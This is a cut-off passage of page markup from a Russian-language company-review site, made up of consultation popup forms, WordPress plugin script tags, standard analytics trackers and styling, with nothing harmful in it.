</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-18860"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18860" data-id="18860" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18860&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-check-company&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3 long-text"><span style="color: #ffffff;">Сомневаетесь в надежности компании?<br />
</span></p>
<p class="modal_p"><span style="color: #ffffff;">Не тратьте время на самостоятельные проверки, обратитесь к специалистам!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-21287"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-21287" data-id="21287" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2024\/08\/proverit-black.jpg&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(156, 156, 156)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11890{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n#spu-21287 &gt;.spu-container {\r\n padding: 14px;\r\n}\r\n#spu-21287 .spu-content {\r\nflex-direction: column;\r\n}\r\n}\r\n#spu-21287 .spu-content {\r\n    display: flex;\r\n    align-items: center;}&quot;},&quot;id&quot;:&quot;21287&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;\/review\/&quot;},&quot;rule_1&quot;:{&quot;rule&quot;:&quot;taxonomy&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;4813&quot;},&quot;rule_2&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/blacklist\/reviews\/&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;company2&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_21287&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_21287&quot;,&quot;closing_cookie_duration&quot;:&quot;1&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;15&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper">
<div class="company_modal__image_wrapper">image</div>
<div class="consult-form">
<div class="form-group"><input id="name" class="form-control" maxlength="100" name="name" required="" type="text" placeholder="Имя *" /></div>
<div class="form-group"><input id="email" class="form-control" maxlength="100" name="email" required="" type="email" placeholder="Email *" /></div>
<div class="form-group"><input id="phone" class="form-control" name="phone" type="tel" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
</div>
</div>
</div>
<div class="company_modal__company_text_wrapper">
<div class="company_modal__company_text1">ИНТЕРЕСУЕТ<br />
ДЕЯТЕЛЬНОСТЬ</div>
<div class="company_modal__company_name">company name ?</div>
<div class="company_modal__company_text2">
<p><span style="font-weight: 400;">Узнайте про все возможные риски работы с данным контрагентом!</span></p>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-28246"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-28246" data-id="28246" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(27, 26, 26, 0.54)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(11, 11, 11, 0.64)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trust-viper.com\/wp-content\/uploads\/2024\/12\/2b4b4f9e4ddaae4b61aca749a53ebd2c.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;650px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;#spu-28246 .consult-form input {\r\n    height: 50px;\r\n\r\n}\r\n#spu-28246 .spu-container{\r\n    padding: 100px 20px;\r\n}\r\n#spu-28246 .content_wrapper__company_modal {\r\njustify-content: center; }\r\n\r\n#spu-28246 .consult-form-wrapper span{\r\nfont-size: 26px;\r\n}\r\n\r\n#spu-28246 .consult-form-wrapper {\r\n    width: 450px;\r\n    max-width: 100%;\r\n    \r\n}\r\n\r\n#spu-28246 .form-group {\r\njustify-content: center;\r\nflex-direction: column;\r\n    align-items: center;\r\n}&quot;},&quot;id&quot;:&quot;28246&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;companies popup&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_28246&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_28246&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;companies-popup&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper" style="width: 80%; text-align: center;">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>
    <a id="back-to-top-button"></a>
    <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        var mediaQuery = window.matchMedia("(min-width: 959px)"); 
        function handleMediaChange(mediaQuery) {
            if (mediaQuery.matches) {
                btn.remove();
            } else {
                btn.appendTo("body");
            }
        }

        handleMediaChange(mediaQuery);

        mediaQuery.addListener(handleMediaChange);

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script data-cfasync="false" data-wpacu-script-handle='regenerator-runtime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-polyfill' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-hooks' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/trust-viper.com\/wp-admin\/admin-ajax.php","pid":"15606","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/trust-viper.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words."};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wppopups' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.4.5' id='wppopups-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-bootstrap' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/bootstrap.min.js?ver=5.9.12' id='reviews-bootstrap-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='comment-reply' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='reviews-custom-js-extra'>
/* <![CDATA[ */
var reviews_data = {"comment_error":"All fields are required","allow_empty_review":"yes","enable_sticky":"yes"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-custom' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/custom.js?ver=y-1.0.12' id='reviews-custom-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/trust-viper.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='contact-form-7' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='select2' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='underscore' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wp-util' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_crop' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.3.2' id='um_crop-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_modal' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.3.2' id='um_modal-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_jquery_form' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.3.2' id='um_jquery_form-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_fileupload' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.3.2' id='um_fileupload-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.3.2' id='um_datetime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_date' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.3.2' id='um_datetime_date-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_time' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.3.2' id='um_datetime_time-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_locale' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/ru_RU.js?ver=2.3.2' id='um_datetime_locale-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_raty' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.3.2' id='um_raty-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_tipsy' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.3.2' id='um_tipsy-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='imagesloaded' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='jquery-masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_scrollbar' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.3.2' id='um_scrollbar-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_functions' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.3.2' id='um_functions-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_responsive' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.3.2' id='um_responsive-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_conditional' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.3.2' id='um_conditional-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"14ec308a44"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_scripts' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.3.2' id='um_scripts-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_profile' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.3.2' id='um_profile-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_account' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.3.2' id='um_account-js'></script>
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<a href="javascript:;" class="to_top btn">
	<span class="fa fa-angle-up"></span>
</a>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="/wp-content/themes/reviews%20dark/js/modals.js"></script>


<!-- Matomo -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=G-8HEL0D69K9"></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HEL0D69K9');
</script>
  <!-- block popup closing when user click out from popup -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery('.spu-bg').click(function(e){
        console.log('spu-bg');
        e.stopPropagation(); 
        e.preventDefault();
    });
</script>


<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;
  const spuContainers = document.querySelectorAll('.spu-container');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.consult-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #f0fff5 50%, #e6fff0 100%);
        border: 2px solid #1b6e4a;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 0, 0, 0.2);
